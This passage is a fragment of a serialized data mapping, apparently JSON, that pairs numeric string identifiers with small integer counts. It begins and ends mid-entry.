,"30034":1,"108193":2,"57247":2,"89603":2,"2902":2,"53795":1,"107812":1,"89336":1,"11998":2,"108342":2,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":2,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"108572":1,"108252":1,"108251":1,"86463":1,"108590":2,"107746":2,"105075":1,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":2,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":2,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":2,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":1,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":5,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"108816":1,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":2,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":2,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":1,"92072":1,"4149":1,"10816":1,"86338":1,"86214":1,"17629":2,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":1,"26603":3,"87044":1,"11257":1,"108229":1,"19342":1,"21492":1,"108962":1,"92019":2,"108891":1,"108938":1,"4754":1,"105901":1,"68320":1,"27333":1,"20290":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"107639":1,"89742":1,"88774":1,"104814":1,"3316":2,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"64700":1,"91990":1,"107680":1,"66672":1,"30116":1,"88995":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112259":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108505":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":2,"108584":2,"21109":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":2,"85606":1,"112343":2,"26519":2,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"89492":1,"67926":1,"88810":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"89218":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":2,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":1,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"107785":1,"107786":1,"114324":1,"114305":1,"108885":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":3,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"112295":1,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"68257":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":2,"114484":1,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":1,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":1,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":1,"114303":2,"86258":1,"115012":1,"88854":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"510":1,"90699":1,"18832":1,"112681":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":4,"107466":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":2,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"2882":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":2,"5654":1,"3589":1,"106026":3,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":3,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68046":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":2,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":2,"116570":1,"115962":1,"104702":2,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116230":1,"116249":2,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":3,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":2,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":1,"116521":1,"116505":1,"112226":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":3,"114450":2,"71626":1,"107565":2,"12217":1,"86944":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":2,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"15667":2,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":2,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":3,"68426":1,"28000":3,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":1,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":2,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":2,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"104060":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":3,"108538":1,"112711":3,"115871":2,"116256":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"117229":1,"114392":1,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"116740":1,"118511":2,"118513":1,"116824":1,"114386":1,"116241":1,"116804":1,"108814":2,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"115752":1,"117506":4,"116684":1,"67621":1,"106000":1,"117226":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":2,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"18362":1,"69568":1,"118760":2,"24022":1,"117335":3,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":3,"92208":1,"92215":1,"108442":1,"118515":2,"117501":1,"117502":1,"112673":2,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"112095":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":1,"90181":1,"89179":2,"89194":2,"118921":2,"118516":2,"89055":1,"90056":1,"89292":1,"88928":2,"116108":2,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":1,"112243":1,"26640":2,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":1,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":2,"68335":1,"114435":1,"106114":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":3,"26545":1,"119180":1,"119411":2,"119314":1,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"63404":1,"96916":1,"117022":2,"28527":3,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"112641":2,"116679":1,"69246":1,"69251":2,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":1,"115959":3,"108541":1,"63346":1,"106028":1,"89789":1,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"85564":2,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":1,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":2,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":1,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":1,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":2,"115013":1,"108057":1,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":1,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":1,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":2,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"86645":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":2,"88573":1,"120491":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":1,"66148":1,"119141":1,"20079":1,"119151":1,"90503":1,"12952":1,"108526":1,"100555":1,"107997":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"119306":1,"120042":1,"120052":1,"112731":1,"120448":3,"108544":1,"120432":2,"120440":1,"119696":2,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":4,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"119475":1,"63235":1,"120602":1,"119375":1,"107568":1,"119584":1,"120609":1,"115597":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":2,"118343":1,"108406":1,"5552":1,"118614":2,"117293":1,"120784":1,"120742":1,"116333":1,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"16139":1,"112079":1,"115869":1,"119790":1,"118541":1,"109848":1,"115831":2,"118626":1,"105859":1,"96184":1,"114968":2,"91851":1,"116156":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"12759":1,"120984":1,"119223":1,"115340":1,"112717":1,"108304":1,"120540":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"120902":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"90454":1,"116826":1,"117210":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":1,"104774":1,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":2,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":1,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":1,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"114289":1,"116739":1,"92141":1,"121371":1,"120247":1,"22353":1,"121451":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":1,"97907":1,"121150":3,"120187":1,"69478":2,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"107947":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":3,"122074":1,"122078":1,"122081":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"107831":1,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":2,"116242":1,"29438":1,"90452":1,"90649":1,"122085":1,"114298":1,"68754":1,"120753":1,"122012":2,"69354":1,"69417":1,"119415":2,"117275":2,"116059":1,"118818":2,"122026":1,"106045":1,"122639":1,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":1,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":3,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":1,"121802":1,"116727":1,"71276":1,"121412":3,"116629":2,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"1846":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"122877":1,"118610":1,"118611":1,"118647":1,"121250":1,"89730":1,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"122829":1,"121419":1,"27977":1,"121341":1,"116834":1,"119677":1,"123074":1,"108660":1,"122440":3,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"119721":1,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123279":1,"123321":1,"43105":1,"116649":2,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"121928":1,"120541":1,"105068":1,"119054":2,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":2,"112732":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"89468":1,"114492":1,"88760":1,"110216":1,"88740":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"117492":1,"122606":2,"122898":1,"112444":1,"69254":1,"112409":1,"123082":2,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"120960":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"121279":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":1,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":2,"112580":1,"116661":1,"123389":1,"123494":2,"108208":1,"112218":1,"118055":2,"118313":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"122574":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"68695":2,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":2,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"121208":1,"105098":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"123791":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":2,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"116128":1,"89236":1,"123018":1,"121471":1,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":2,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":1,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"115656":1,"116334":1,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"121894":1,"122023":1,"122255":1,"124384":1,"124385":2,"4407":1,"122591":1,"120816":2,"24420":1,"116519":1,"116793":2,"122810":1,"117189":1,"122831":1,"123846":1,"122830":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":2,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"123774":1,"105885":1,"86052":2,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"6130":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"124383":1,"116507":1,"117161":1,"90685":1,"108070":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":1,"68773":1,"86142":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":1,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":1,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"116178":1,"116197":2,"112430":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":1,"120686":2,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"18839":1,"123000":1,"118962":2,"121295":1,"120662":1,"124124":1,"124120":2,"116274":1,"99849":1,"124755":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"124555":1,"122273":1,"124036":1,"124037":1,"121392":1,"114329":2,"124681":1,"123905":2,"112716":1,"123773":1,"116179":2,"123218":1,"124035":1,"23929":1,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"105772":1,"112230":1,"81440":1,"18573":1,"114487":1,"124904":1,"115848":1,"105871":4,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":3,"124493":2,"124331":1,"124330":1,"124083":1,"121864":2,"124994":2,"125037":2,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":1,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":2,"112132":1,"123400":1,"118050":5,"124467":1,"124061":1,"119909":2,"122254":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":1,"21783":1,"17239":1,"116937":1,"124456":1,"120702":1,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":2,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":1,"108043":1,"112061":1,"86447":1,"114426":1,"69339":1,"124970":3,"119407":1,"114537":2,"121096":2,"117433":2,"121893":1,"125336":1,"115807":2,"125275":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":2,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":3,"119816":1,"125231":1,"112747":1,"125410":1,"86128":1,"124117":1,"104720":1,"125223":1,"105054":1,"105345